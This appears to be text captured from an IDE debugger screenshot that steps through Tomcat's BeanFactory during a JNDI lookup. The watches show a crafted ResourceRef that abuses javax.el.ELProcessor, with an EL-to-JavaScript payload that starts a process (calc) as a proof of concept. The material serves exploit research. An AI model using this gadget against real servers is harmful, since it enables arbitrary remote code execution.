 Alternative source available for the class org.apache.naming.factory.BeanFactory
lib (catalina.jar)
Hide
Decompiled .class file, bytecode version: 51.0 (Java 7)
Choose Sources...
96 if (!e.hasMoreElements()) {
97 return bean; bean: ELProcessor@1312
98 }
99
100 ra = (RefAddr)e.nextElement(); e: Vector$1@1393
101 propName = ra.getType();
102 } while(propName.equals("factory"));
103 } while(propName.equals("scope"));
104 } while(propName.equals("auth"));
105 } while(propName.equals("forceString"));
106 } while(propName.equals("singleton")); propName: "x"
107
108 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngin
109 Object[] valueArray = new Object[1];
110 Method method = (Method)forced.get(propName);
111 if (method != null) {
112 valueArray[0] = value;
113
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
Java
this = {BeanFactory@1140}
obj = {ResourceRef@1136} "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factoryClassName=org.apache.naming.factory.BeanFactory,{type=scope,content=},{type=auth,content=},{type=singleton,content=true},{type... View
name = {CompositeName@1137} "Object"
nameCtx = {RegistryContext@1138}
environment = {Hashtable@1139} size = 2
ref = {ResourceRef@1136} "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factoryClassName=org.apache.naming.factory.BeanFactory,{type=scope,content=},{type=auth,content=},{type=singleton,content=true},{type... View
beanClassName = "javax.el.ELProcessor"
beanClass = {Class@1179} "class javax.el.ELProcessor" ... Navigate
tcl = {Launcher$AppClassLoader@1142}
bi = {GenericBeanInfo@1262}
pda = {PropertyDescriptor[2]@1267}
bean = {ELProcessor@1312}
ra = {StringRefAddr@1531} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()")\n" ... View
forced = {HashMap@1323} size = 1
e = {Vector$1@1393}
propName = "x"
value = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()")"